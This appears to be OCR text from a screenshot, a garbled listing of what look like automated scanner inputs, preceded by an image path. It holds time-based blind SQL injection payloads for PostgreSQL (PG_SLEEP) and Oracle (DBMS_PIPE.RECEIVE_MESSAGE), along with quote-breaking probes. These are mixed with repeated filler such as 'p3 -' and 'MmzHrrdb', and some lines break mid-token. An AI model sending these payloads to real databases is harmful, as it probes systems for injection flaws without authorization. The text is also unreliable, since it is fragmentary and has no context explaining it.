
p3 -
p3 - 1EfRASiPj')) OR 623=(SELECT 623 FROM
PG_SLEEP(15))--
p3 -
p3 -
p3 -
1 - 1-1 OR 574=(SELECT 574 FROM PG_SLEEP(15))--
MmzHrrdb MmzHrrdb
p3 -
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15)
p3 -
1 - 1-1) OR 519=(SELECT 519 FROM PG_SLEEP(15))--
MmzHrrdb MmzHrrdb
p3 -
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||'
p3 -
p3 - '"
p3 -
p3 - @@U9whj
1 - 1-1)) OR 281=(SELECT 281 FROM PG_SLEEP(15))--
MmzHrrdb MmzHrrdb